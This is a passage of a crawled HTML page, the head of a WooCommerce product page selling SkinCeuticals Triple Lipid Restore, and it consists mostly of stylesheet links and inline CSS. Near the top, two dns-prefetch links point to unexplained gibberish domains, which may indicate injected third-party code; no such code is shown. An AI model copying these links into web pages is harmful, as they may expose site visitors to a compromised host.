

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarabliss.com.sg/product/triple-lipid-restore-242/
body_size: 50188
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml) &#8211; Tarabliss</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; Feed" href="https://www.tarabliss.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; Comments Feed" href="https://www.tarabliss.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml) Comments Feed" href="https://www.tarabliss.com.sg/product/triple-lipid-restore-242/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarabliss.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarabliss.com.sg%2Fproduct%2Ftriple-lipid-restore-242%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarabliss.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarabliss.com.sg%2Fproduct%2Ftriple-lipid-restore-242%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.tarabliss.com.sg/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.tarabliss.com.sg/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='local-search-seo-contact-page-stylesheet-css' href='https://www.tarabliss.com.sg/wp-content/plugins/local-search-seo-contact-page/inc/css/local-search-seo-contact-page-stylesheet.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #eaeaea;
	color: #000000;
	border: 0px;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #0a0a0a;
	color: #ffffff;
	border: 0px;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 14px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #ffffff;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 12px;
	background-color: #8bd3e6;
	color: #ffffff;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #8bd3e6;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #0a0a0a;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #8bd3e6;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-203{--e-global-color-primary:#8BD3E6;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#4DBBD1;--e-global-color-e4df15c:#8BD3E6;--e-global-color-61c4863:#7A7A7A;--e-global-color-5334f98:#F3F7F7;--e-global-color-8678fca:#FCFAD9;--e-global-color-33131cb:#FCDEE2;--e-global-color-8de0e0a:#EFE5EE;--e-global-color-4a88bb5:#E1EBF8;--e-global-color-04591f5:#D3ECDC;--e-global-color-0d32582:#F4D9C1;--e-global-color-ece7532:#FFD8DE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-cbf0bae-font-family:"Playfair Display";--e-global-typography-cbf0bae-font-size:28px;--e-global-typography-cbf0bae-font-weight:400;--e-global-typography-cbf0bae-text-transform:uppercase;}.elementor-kit-203 e-page-transition{background-color:#FFBC7D;}.elementor-kit-203 a:hover{color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5265 .elementor-element.elementor-element-68b02209{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5265 .elementor-element.elementor-element-a755ab1{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5265 .elementor-element.elementor-element-a755ab1 .elementor-divider-separator{width:100%;}.elementor-5265 .elementor-element.elementor-element-a755ab1 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-5265 .elementor-element.elementor-element-4d9362f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5265 .elementor-element.elementor-element-dda8f40{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-5265 .elementor-element.elementor-element-b5c3462{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5265 .elementor-element.elementor-element-4f11b99{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5265 .elementor-element.elementor-element-4f11b99 .elementor-divider-separator{width:100%;}.elementor-5265 .elementor-element.elementor-element-4f11b99 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-5265 .elementor-element.elementor-element-1abd1b8{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5265 .elementor-element.elementor-element-ffb5b1f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:var( --e-global-color-text );}.elementor-5265 .elementor-element.elementor-element-676d904 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5265 .elementor-element.elementor-element-f595601{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5265 .elementor-element.elementor-element-f595601 .elementor-divider-separator{width:100%;}.elementor-5265 .elementor-element.elementor-element-f595601 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}
.elementor-187 .elementor-element.elementor-element-80ab840 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-80ab840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-80ab840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-692fd45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d48e707:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-d48e707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-d48e707{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d48e707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-7e76239{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-widget-container{text-align:left;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon{background-color:#02010100;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon i{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-187 .elementor-element.elementor-element-262ec87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-187 .elementor-element.elementor-element-262ec87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-262ec87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-icon i{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-icon svg{fill:var( --e-global-color-5334f98 );transition:fill 0.3s;}.elementor-187 .elementor-element.elementor-element-970c439{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-187 